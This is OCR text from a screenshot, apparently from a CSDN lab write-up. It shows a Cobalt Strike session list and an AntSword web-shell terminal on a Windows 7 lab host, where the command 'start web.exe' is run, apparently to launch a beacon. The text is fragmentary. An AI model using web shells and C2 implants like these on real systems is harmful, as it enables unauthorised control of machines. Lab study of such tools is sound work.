 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process
192.168.44.134 192.168.44.134 test2 Administrator * STU1 web.exe
中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.44.134
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> start web.exe
C:\phpStudy\WWW>
bindto beacons
1 192.168.44.130
192.168.135.136
192.168.44.130
CSDN @MS02423